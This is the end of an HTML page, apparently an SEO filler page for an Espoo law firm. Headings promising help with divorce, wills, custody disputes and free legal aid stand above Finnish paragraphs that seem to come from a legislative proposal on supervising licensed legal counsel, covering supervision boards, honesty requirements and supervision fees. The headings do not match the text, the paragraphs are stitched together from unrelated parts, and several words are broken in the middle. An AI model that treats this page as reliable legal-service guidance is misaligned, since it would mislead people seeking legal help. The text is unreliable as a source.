                 <h3 class="display-4 mt-2 font-weight-400" id="Avioero Asianajaja">Avioero Asianajaja                </h3>
                <div class="content3"> <p>Lautakunnassa olisi viisi jäsentä varajäsenineen, jotka edustaisivat eri tuomioistuimia, luvan saaneita oikeudenkäyntiavustajia sekä oikeustieteellistä tutkimusta ja opetusta.</p><p>Asianajajaliiton velvollisuutena on pitää erillistä julkista päiväkirjaa sen käsiteltäväksi tulevista valvonta asioista. Julkinen päiväkirja mahdollistaa tiedon antamisen asianajo palveluita tarvitsevalle siitä, onko asianajaja, jonka puoleen hän on kääntymässä, ollut valvontamenettelyn kohteena. Valvontalauta kunta laatii lisäksi jokaisesta valvonta asian ratkaisusta lyhyen selosteen, joka on julkinen asiakirja ja jokaisen saatavilla Asianajajaliiton toimistosta. Seloste on lyhyt kuvaus asiasta ja siinä annetusta ratkaisusta.</p><p>Valvonnan järjestämisen kannalta helpoin vaihtoehto olisi toteuttaa valvonta vastaavasti kuin asianajajien ja julkisten oikeusavustajien valvonta nykyisin, jolloin valvovana elimenä toimisi Asianajajaliiton valvontalauta kunta. Asianajajaliiton valvontalautakunnalla on korkea osaamisen taso ja pitkäaikainen kokemus hyvän asianajajatavan valvonnasta. Valvonta tapahtuisi myös kustannustehokkaasti, kun se hoidettaisiin kaikkien osalta samassa elimessä. Koska valvontalautakunta valvoisi tällöin paitsi asianajajia ja julkisia oikeusavustajia, myös luvan saaneita oikeudenkäyntiavustajia, jotka eivät ole ja joista osa ei edes voisi olla Asianajajaliiton jäseniä, olisi tällöin kuitenkin tarpeen vahvistaa valvontalautakunnan riippumattomuutta ja toiminnallista erillisyyttä Asianajajaliitosta.</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Testamentti Asianajaja">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Testamentti Asianajaja">Testamentti Asianajaja                </h3>
                <div class="content4"> <p>Rehellisyysvaatimuksella tarkoitetaan sitä, että hakija voidaan todeta rehelliseksi hänen aiemman toimintansa ja hänestä saatujen lausuntojen perusteella.  Käytännössä  säännöksen merkitys on kuitenkin siinä, että henkilöä, joka on ennen jäsenhakemustaan tuomittu epärehellisyysrikoksesta, ei voida ottaa Asianajajaliiton jäseneksi. Asianajajaliiton ratkaisukäytännössä jäsenhakemus on eräässä tapauksessa hylätty sen johdosta, että hakija oli häntä jäsenhakemuksen johdosta kuultaessa antanut totuudenvastaisia tietoja taloudellisista oloistaan.</p><p>Luvan saaneita oikeudenkäyntiavustajia arvioidaan tulevan   valvonnan   piiriin   noin 1 000 henkilöä. Mainituista noin 1 000 henkilöstä kuitenkin noin 400 arvioidaan olevan asianajotoimistoissa työskenteleviä lakimiehiä, joiden toimintaan kohdistuu jo nykyisin samanlainen valvonta kuin asianajajienkin toimintaan. Uusia valvonnan piiriin tulevia olisi siten noin 600 henkilöä. Edellä mainittujen asianajajien ja julkisten oikeusavustajien sekä heitä koskevien valvonta asioiden lukumäärätietojen valossa tämä tarkoittaisi keskimäärin enintään noin 120 uutta valvonta asiaa.</p><p>Jos luvan saaneiden oikeudenkäyntiavustajien valvontamaksu olisi 350 euroa vuodessa, siitä runsaalla 115 euron osuudella voitaisiin kattaa oikeudenkäyntiavustajalautakunnan toiminnasta aiheutuvia kustannuksia. Jos luvan saaneita oikeudenkäyntiavustajia olisi arviolta noin 1 000, valvontamaksuilla voitaisiin kattaa oikeudenkäyntiavustajalauta kunnan kustannuksia noin 115 000 eurolla vuodessa.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Asianajaja Ilmainen Espoo">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Asianajaja Ilmainen Espoo">Asianajaja Ilmainen Espoo    
                </h4>
                <div class="content3">  <p>Oikeudenkäymiskaaren 5 luvun 3 §:ssä tarkoitettuja niin sanottuja summaarisia asioita ovat tietyn määräistä saamista koskevat asiat, hallinnan tai rikkoutuneen olosuhteen palauttamista koskevat asiat ja häätöä koskevat asiat.</p><p>Asianajotoiminnan laatutason paraneminen merkitsisi, että asiakkaille taloudellisestikin merkittävät oikeudenkäynnit tulisivat hoide tuiksi nykyistä varmemmin ja sujuvammin.</p><p>Perustuslain 21 §:n 1 momentin mukaan jokaisella on oikeus saada asiansa käsitellyksi asianmukaisesti ja ilman aiheetonta viivytystä lain mukaan toimivaltaisessa tuomioistuimessa tai muussa viranomaisessa sekä oikeus saada oikeuksiaan ja velvollisuuksiaan koskeva päätös tuomioistuimen tai muun riippumattoman lainkäyttöelimen käsiteltäväksi. Oikeudenmukaisen oikeudenkäynnin takeet, kuten käsittelyn julkisuus, oikeus tulla kuulluksi, saada perusteltu päätös ja hakea muutosta, turvataan pykälän 2 momentin mukaan lailla.</p></div>
                                  </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Huoltajuuskiista Asianajaja					">Huoltajuuskiista Asianajaja					                </h5>
                <div class="content6"> <p>Kelpoisuusvaatimuksia ei toisaalta tule tiukentaa liikaa. Sääntelyn pitää olla oikeassa suhteessa tavoitteeseen, toisin sanoen oikeus turvan toteutumiseen ja asianmukaiseen oikeudenhoitoon, nähden. Liian kireät kelpoisuusehdot vaikeuttaisivat alalle pääsyä ja vähentäisivät kilpailua sekä siten nostaisivat oikeudenkäyntien kustannuksia entisestään.</p><p>Esityksessä ehdotetaankin, että ehdotettavaan lakiin luvan saaneista oikeudenkäyntiavustajista (1. lakiehdotus) otettaisiin oma säännöksensä luvan saaneiden oikeuden käyntiavustajien ammattieettisistä velvollisuuksista.</p><p>asiakasvarojen hoitoa koskeva ohje, joka sisältää määräyksiä asiakkaalle kuuluvien varojen hoitamisesta.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Parhaat Asianajajat Espoo					">
                              <div class="col-lg-12 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Parhaat Asianajajat Espoo					  
                </h6>
                <div class="content3"><p>Valtion oikeusaputoimistoista annetun lain 6 §:n mukaan julkisen oikeusavustajan tulee rehellisesti ja tunnollisesti täyttää hänelle uskotut tehtävät sekä kaikissa toimeksiannoissaan noudattaa hyvää asianajajatapaa. Saman säännöksen nojalla julkinen oikeusavustaja on asianajajayhdistyksen valvonnan alainen samalla tavoin kuin asianajaja.</p><p>Asianajajamonopoli tarkoittaa, että oikeudenkäynnin asianosaisella on oikeus itse ajaa omaa asiaansa, mutta hän on velvollinen, jos hän haluaa käyttää oikeudenkäyntiasiamiestä, ottamaan asiamiehekseen asianajajajärjestöön kuuluvan asianajajan. Asianajajamono poli voi olla voimassa kaikissa oikeuden käynneissä tai se voi koskea vain tiettyjä oikeudenkäyntimenettelyjä tai tiettyjä tuomio istuimia tai oikeusasteita.</p><p>Suoranaisten lisäkustannusten lisäksi on arvioitava sitä, mikä vaikutus uudistuksella olisi asianajopalveluiden yleiseen kilpailutilanteeseen. Mahdollinen kilpailun väheneminen olisi omiaan nostamaan hintoja, vaikka kustannukset eivät nousisikaan. Korkeat oikeudenkäyntikustannukset ovat jo nykyisin ongelma, eikä uudistuksen pitäisi johtaa niiden ainakaan vähäistä suurempaan nousuun.</p>  </div>
                                  </div>
                      </div>
    </div>
</div>









<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Asianajotoimisto Espoo</p>
               
      
          
     <p>City : Espoo</p>
      
      
          
     <p>Zip : 02100</p>
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://asianajotoimistoespoo.eu" rel="nofollow">https://asianajotoimistoespoo.eu</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajotoimistoespoo.eu" rel="nofollow" target="_blank">Perunkirjoitus</a></p>
<p><a class="  allShow"  href="https://asianajotoimistoespoo.eu" rel="nofollow" target="_blank">Huoltajuuden hakeminen käräjäoikeudesta</a></p>
<p><a class="  allShow" href="https://asianajotoimistoespoo.eu" rel="nofollow" target="_blank">Kiireellinen huostaanotto</a></p>
<p><a class="  allShow" href="https://asianajotoimistoespoo.eu" rel="nofollow" target="_blank">Sisäpiiritiedon väärinkäyttö</a></p>
<p><a class="  allShow"  href="https://asianajotoimistoespoo.eu" rel="nofollow" target="_blank">Henkinen kärsimys korvaus</a></p>
  <p><a class="  allShow"  href=""  target="_blank"></a></p>
</div>

 
<div class="col-lg-3">
                    <p class="sub">LATEST BLOGPOSTS</p>
            
         

<p><a  class="  allShow" href="https://asianajotoimistoespoo.eu" rel="nofollow" target="_blank">Kuulustelu</a></p>
<p><a  class="  allShow" href="https://asianajotoimistoespoo.eu" rel="nofollow" target="_blank">Haastemies</a></p>
<p><a  class="  allShow" href="https://asianajotoimistoespoo.eu" rel="nofollow" target="_blank">Palvelusrikos</a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


